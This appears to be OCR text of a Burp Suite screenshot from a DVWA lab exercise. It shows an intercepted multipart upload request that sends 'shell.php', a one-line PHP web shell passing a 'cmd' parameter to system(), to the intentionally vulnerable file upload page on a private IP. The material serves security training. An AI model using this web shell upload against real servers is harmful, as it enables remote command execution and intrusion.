 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.168:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.168
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.168
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTq6UX3NIGcU9jiRJ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.168/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=2fdd7438a2128e6c460298dab2d4661f
14 Connection: close
15
16 ------WebKitFormBoundaryTq6UX3NIGcU9jiRJ
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryTq6UX3NIGcU9jiRJ
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
192.168.1.168/dvwa/vulnerabilities/upload/
DVWA
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm